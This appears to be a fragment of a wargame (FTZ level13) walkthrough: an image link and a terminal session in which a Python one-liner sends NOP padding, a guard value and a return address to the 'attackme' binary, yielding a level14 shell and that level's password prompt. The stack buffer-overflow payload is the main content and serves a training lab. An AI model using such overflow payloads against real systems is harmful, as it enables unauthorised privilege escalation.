 [level13@ftz level13]$ ./attackme `python -c 'print "\x90"*1036+"\x67\x45\x23\x0
1"+"\x90"*12+"\x8d\xfc\xff\xbf"'`
sh-2.05b$ id
uid=3094(level14) gid=3093(level13) groups=3093(level13)
sh-2.05b$ my-pass
TERM environment variable not set.
Level14 Password is "                    ".
sh-2.05b$